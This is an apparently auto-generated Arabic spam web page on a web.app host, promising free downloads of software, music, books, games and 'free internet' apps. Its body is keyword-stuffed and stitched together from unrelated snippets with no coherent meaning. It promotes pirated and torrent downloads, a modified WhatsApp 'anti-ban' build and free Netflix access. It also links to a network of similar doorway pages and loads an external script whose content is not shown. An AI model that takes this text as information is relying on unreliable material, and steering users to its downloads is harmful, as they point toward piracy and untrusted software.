

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/861262.html
body_size: 4352
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>سبعة رائعة تحميل مجاني (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>سبعة رائعة تحميل مجاني</h1>
<p>جديد مجانا Java قراءة وهي واحدة من سبعة كتب سابينتيال أو الحكمة المدرجة مع السبعينيه، جنبا إلى وجاءت هذه القضية خارج، ويمكنك بالفعل تحميل البرنامج من موقعنا على الانترنت. في هذه.  تحميل الاحمري صفر سبعه mp3.  الشاعرعبد الواحد الزهراني قصيدة رائعة mp3. مشاهدة تحمـيـل .  تحميل الخطوط المجانية أو fotns free لكل من يشتغل على kdp أو لكل من يعمل تصاميم بشكل عام ஜ۩☺۩ஜ اذا اعجبك المقطع  تحميل اغاني رومانسية رائعة تحميل أغنية music romansi mp3 ecout (Official Lyric Video | تحميل اغاني رومانسية رائعة 2021 mp3 كلمات الأغنية</p>
<h2>سبعة جدار من الطوب صور ppt تحميل مجاني. رسم بياني. 8 صفحات من المخطط ppt المجهرية رائعة جديدة. 8 صفحات من المخطط ppt المجهرية رائعة جديدة .</h2>
<p>تحميل برامج كمبيوتر مجانا - تحميل برامج مكانية للكمبيوتر , تنزيل البرامج المهمة مجانا باخر اصدار كاملة جديدة مهمة تحميل برامج كمبيوتر مجانا, Download Free Software تحميل برامج كمبيوتر مجانا, برامج كمبيوتر 2018 جديده مهمه  برنامج تنزيل الفيديو كله 2019 يتيح لك تحميل الفيديوهات و مقاطع التواصل الإجتماعي من شبكات التواصل الاجتماعي و مواقع الفيديو الشهيرة على جهازك بسرعة البرق. مع محمل الفيديو من وسائل التواصل الإجتماعي سهل الاستعمال   اكبر موقع عربي علي الانترنت لتحميل البرامج المجانية تحميل مجاني وبضغطة موس ويتميز القصير للبرامج المجانية 1-تحميل جميع البرامج مجانا. 2-تحميل برابط مباشر بضغطة موس </p>
<h3>تحميل الخطوط المجانية أو fotns free لكل من يشتغل على kdp أو لكل من يعمل تصاميم بشكل عام ஜ۩☺۩ஜ اذا اعجبك المقطع</h3>
<p>تحميل احسن برنامج لتغيير خلفية شاشة سطح مكتب الكمبيوتر مجانا 2021  و قصها  و دمجها و الكتابة على الصور باللغة العربية و بالكثير من الخطوط الرائعة و المزخرفة  تحميل الكتب العربية والأجنبية والروايات والقصص مجانا, وقراءة الكتب اونلاين. أسرع  سيرفرات تحميل الكتب من جووجل. 8 تموز (يوليو) 2017  موقع رائع جدا للحصول على اخر اخبار تحديثات البرامج و ايضا يمكنك تحميل اي  برنامج تريده عبر هذا الموقع حيث لديه أكثر من 850000 برنامج في قاعدة  تحميل برنامج بى دى اف مجانا للكمبيوتر ✓ تحميل كتاب قواعد الحياة pdf. تحميل  رواية انت لي كامله pdf مجانا. كتاب متهشم pdf. 1 أيار (مايو) 2020  سوف نقدم لكم اليوم تحميل العاب مجانا وبسرعة من ميديا فاير للكمبيوتر  المجنون وهى  لعبة رائعة ولها جماهيرية وشعبية كبيرة لبساطة لعبها وتعد من  8 آذار (مارس) 2017  آداة مجانية لا تحتاج إلى تحميل، فيمكنك من خلالها إنشاء إنفوجرافيك رائع وفي دقائق  قليلة من خلال نماذج جاهزة ومعدة مسبقًا، ويمكنك الاختيار من بين </p>
<h3>تحميل برامج كمبيوتر مجانا - تحميل برامج مكانية للكمبيوتر , تنزيل البرامج المهمة مجانا باخر اصدار كاملة جديدة مهمة تحميل برامج كمبيوتر مجانا, Download Free Software تحميل برامج كمبيوتر مجانا, برامج كمبيوتر 2018 جديده مهمه </h3>
<p>1 كانون الأول (ديسمبر) 2020  ماذا تعنى حزم العاب الفلاش [Packages Games] للكمبيوتر ؟ نقوم فى موقع تحميل  مجاني من وقت لاخر باجراء فحص وتحليل للموقع ولاهتمامات المستخدمين  29 تشرين الثاني (نوفمبر) 2020  إن هذا التطبيق الرائع يدعم عدد كبير من اللغات العالمية والمشهورة في جميع أنحاء العالم،  وبالإضافة إلي ذلك أيضا ف إن هذا البرنامج يمتلك واجهة رائعة غاية في  فنحن سوف نقدم لكم مجموعة كبرى من الألعاب الرائعة بروابط تحميل مباشرة بدون  استخدام برامج وسيطة في  تحميل العاب اطفال مجانية كاملة للكمبيوتر والاندرويد  والايفون. 1 نيسان (إبريل) 2020  تحميل برنامج الرسام للكمبيوتر لتعديل الصور، تحميل برنامج Paint.  paint.net  وآخر يعمل اون لاين عربي مع توضيح أدوات الكتابة والرسم مجانا بدون نت.  الأولي  العادية المعروفة والثانية الرسام 3D وهي رائعة بإمكانيات تحميل احسن برنامج لتغيير خلفية شاشة سطح مكتب الكمبيوتر مجانا 2021  و قصها  و دمجها و الكتابة على الصور باللغة العربية و بالكثير من الخطوط الرائعة و المزخرفة  تحميل الكتب العربية والأجنبية والروايات والقصص مجانا, وقراءة الكتب اونلاين. أسرع  سيرفرات تحميل الكتب من جووجل. 8 تموز (يوليو) 2017  موقع رائع جدا للحصول على اخر اخبار تحديثات البرامج و ايضا يمكنك تحميل اي  برنامج تريده عبر هذا الموقع حيث لديه أكثر من 850000 برنامج في قاعدة </p>
<h3>انترنت مجاني عبر تطبيق slowDNS بسرعه رائعه وبشكل مجاني. اليوم نعود لكم من موقع فيروس الحب للنت المجاني في التطبيقات النت المجاني التي تمنحك نت مجاني لا محدد عبر أفضل تطبيق وبسرعه أكثر من رائعه كل ما هو فقط مشاهده الفيديو  </h3>
<p>اكبر موقع عربي علي الانترنت لتحميل البرامج المجانية تحميل مجاني وبضغطة موس ويتميز القصير للبرامج المجانية 1-تحميل جميع البرامج مجانا. 2-تحميل برابط مباشر بضغطة موس  تحميل فيديو و موسيقى عالية الدقة hd سناب تيوب يساعدك على تحميل الفيديو في لحظات أو احصل على جودة عالية التقنية – اختر الجودة التي تناسبك 144p, 720p, 1080p HD, 2k HD, 4K HD  انترنت مجاني عبر تطبيق HighVPN بسرعه رائعه وبشكل مجاني. 0-شاهد أيضا: تحميل وتساب بلس ضد الحظر WhatsApp + أحدث إصدار V7.40. 1-شاهد أيضا : افضل بديل netflix حتى الآن 2019 – مشاهدة نتفلكس مجاناً </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonmiku.web.app/25617/21874.html">sq</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/10278/58961.html">sq</a></li><li><a href="https://lonzsls.web.app/58599/42237.html">sq</a></li><li><a href="https://skatteroyfj.web.app/87262/79197.html">sq</a></li><li><a href="https://enklapengaruhxn.web.app/94946/41403.html">sq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/32465.html">كيفية تنزيل سيل بدون بذور وأقران</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/453916.html">شركة يونايتد للتسهيلات المحدودة تحميل الشعار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/117227.html">كيفية البحث عن الملفات التي تم تنزيلها من apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/436300.html">كيفية تنزيل إطارات gif</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/940480.html">قم بتنزيل مقاطع فيديو بتنسيق mp4 للتحليل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/390824.html">كتيب مايكروسوفت أوفيس _أكورديون_ أضعاف تحميل مجاني 4-لوحة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/132297.html">تنزيل يومي لتطبيق plugshare</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/20632.html">برنامج adobe flash player 10.3 تحميل مجاني لويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/727564.html">خطأ عند تنزيل برامج تشغيل mad catz</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/827804.html">هاري أنماط تسجيل ألبوم الأوقات تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/299605.html">تحميل ألبومات حرة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/609593.html">تصميم وهندسة أنظمة الكمبيوتر الطبعة الثانية pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/652573.html">تحميل مجاني سيل من دروس الموسيقى irocku</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/662808.html">برنامج التقويم تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/722601.html">ثبت تنزيل الإنترنت مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/982369.html">ويندوز 10 برو 19h1 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/451471.html">برنامج homeland torrent download 3 temporada</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/397546.html">مقدمة نورتون في الأدب الطبعة 13 تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/392268.html">سهولة استخدام تنزيلات التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/900038.html">تنزيل تطبيق adobe cc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/680510.html">تحميل ps3 ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/72721.html">كيف تكون مستثمر عقاري تنزيل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/48384.html">تحميل لعبة فيفا اون لاين 4 للكمبيوتر</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>